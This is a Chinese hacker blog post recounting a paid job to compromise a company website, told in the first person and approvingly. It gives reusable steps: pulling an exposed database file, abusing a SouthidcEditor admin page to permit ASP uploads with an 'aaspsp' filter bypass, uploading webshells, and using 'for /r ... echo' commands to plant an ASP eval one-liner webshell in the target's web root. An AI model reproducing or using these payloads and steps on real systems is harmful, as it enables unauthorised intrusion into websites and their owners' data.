记一拿单子过程

昨晚没事又在群里跟那些2货扯谈了!因为上次应包大人 帮他拿下他地方论坛的站!所以逗他陪我玩了两天! 给回他shell后他说给我介绍个人`放单子的!

看下站点www.webshell.cc 因为是单子站`所以掩盖一下!也不是什么大站`只是一个企业站!



大概结合google看了下 全站都没带参数的地方`那就是说没有地方可以注入!那我们先看看后台吧` www.webshell.cc/admin/login.asp `存在` 随便输入一些弱口令 和万能密码`无果~! 那就看看数据库和编辑器吧! www.webshell.cc/data/ 存在 www.webshell.cc/data/data.mdb 弹出来了! 那数据库浏览器 看了下` 不存在加密! 进入后台`发现就那么简单的页面



看到没法利用了``编辑器也没找到`大概就是删了吧!那我们就来看下旁站

看吧`大概有26个这么多!那现在好搞了!!! 过去了半小时```全部都不是找不到后台没地方可以利用就是挂了的网站!

因为我喜欢从最后开始搞起`所以剩下最后1个站的时候`心里非常蛋疼`

大概看了下最后一个站`是伪静态的网站`找了下后台` webshell.cc/admin/admin_login.asp !当时又鸡冻又蛋疼` 前台是伪静态` 但是后台还保存了账号`先试试密码 admin,当时我震惊了! 好吧`上传照片备份!失败了```捉包 明小子上传`nc改包上传都失败了`郁闷啊!!!添加一个上传格式 cer|asa|asp|php|aspx 找地方上传 发现上传cer是不支持的,那看下asa,asp就不能上传`通常添加php是可以上传的!上传成功后发现 打开是空白`无论是一句话还是免杀大小马老马都不行! 那试试aspx吧`不支持! 还有编辑器漏洞`发现是超级老的版本`还不知道是那种编辑器`没利用地方`试试解释漏洞不行``利用后台配置插闭合一句话!发现插完后发现 直接500了!我晕`反正就不能插```然后翻了一回`居然还有一种编辑器`好激动` 是SouthidcEditor编辑器!

先查看源码 找地址 admin//Southidceditor/

403`OK了`在后面加上admin_style.asp?action=copy&id=14

成功跳到样式添加的页面!

"""0因为这是昨晚的东西`所以这个站挂了`截不到图!0""

增加 asa,asp 然后到编辑器里上传`发现上传的asa文件都不成功`404`为啥呢!免杀等一些都一样`然后新建一个 空的asa文件上传`原来他是过滤了asa后缀` 那我们就来上传asp吧` 不允许上传! 过滤了asp 字符 `重新到样式添加那里 添加aaspsp ! 再重新上传一次!成功! 打开看看发现404``因为是免杀的小马`所以又试试 一句话```果断成功 `菜刀连接之! 然后上大马!发现又显示404`我晕 这个过滤太牛X了!上传个比较牛的免杀大马``现在这次是成功了!



在webshell里看组件`ws √ 这下行了```只支持asp和php `看下磁盘权限!找个可读可写的文件夹```当然又可能没运行权限! 先试试跨目录吧`不行! 上传cmd到 D:temp 成功!运行cmd 成功回显! 添加用户不行` 以为策略问题添加一个 复杂密码的账号同样!

一律提权杀器` 什么的都同样无果```可用第三方软件没找到!

想了下`反正都是拿网站权限`不要服务器了!

执行for 命令! 当然前提是要清楚 目标站路径! 到目标站看下爆路径方法!看下路径规律! iis 你懂的!For命令!

所以得知路径是 d:\wwwroot\webshell.cc\wwwroot !目标站路径 d:\wwwroot\webshell.cc\wwwroot或者d:\wwwroot\www.webshell.cc\wwwroot

好了现在知道了路径! 执行 for /r d: %i in (123) do @echo %i >>D:temp111.txt

成功``那些进去目标站 for /r d: %i in (123) do @echo %i >> d:\wwwroot\webshell.cc\wwwroot\hack.asp

去目标站加上hack.asp 看看`没成功

再试试 for /r d: %i in (123) do @echo %i >> d:\wwwroot\www.webshell.cc\wwwroot\hack.asp

可以写进去! 那写个一句话吧! for /r d: %i in (<%eval request("danzi")%>) do @echo %i >> d:\wwwroot\www.webshell.c\cwwwroot\1.asp

发现丢失字符 那加哥双引号看啊看!

for /r d: %i in ("<%eval request("danzi")%>") do @echo %i >> d:\wwwroot\www.webshell.cc\wwwroot\111.asp

好的`空白`菜刀连接之!

总结: 通常黑站虽然都是那么几步`但是 细节决定成败! 不知道哪位同学说的! 提权也未必用神器``也可以通过第三方! 或者找mysql 目录 su目录等等```方法有很多种`大家可以细心找找! 命令也很重要`同学们去温习温习吧 `什么for啊`什么copy啊`什么type啊等等` 本文无亮点无技术``希望大牛别喷```

转载请注明来自WebShell'S Blog,本文地址:https://www.webshell.cc/604.html